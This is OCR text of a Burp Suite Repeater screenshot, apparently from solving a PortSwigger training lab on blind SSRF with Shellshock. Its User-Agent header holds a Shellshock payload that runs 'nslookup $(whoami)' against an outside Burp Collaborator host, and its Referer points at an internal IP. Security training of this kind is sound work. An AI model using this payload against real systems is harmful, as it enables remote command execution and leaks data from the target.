 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: https://acf61fdd1f99f0f980c611fa005800b4.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host:
acf61fdd1f99f0f980c611fa005800b4.web-security-academ
y.net
3 Cookie: session=YJCtJu5gw7c9d4wnixrX2J4JL364zdlC
4 User-Agent: () { :; }; /usr/bin/nslookup
$(whoami).eew1khb8ubn388j60vcjqlc36uck09.burpcollabo
rator.net
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.1:8080/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4349
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with Shellshock exploitation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SSRF with Shellshock exploitation
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <button id="submitSolution" class="button" method="POST" path="/submitSolut
Search... 0 matches
Done
4,449 bytes | 251 mi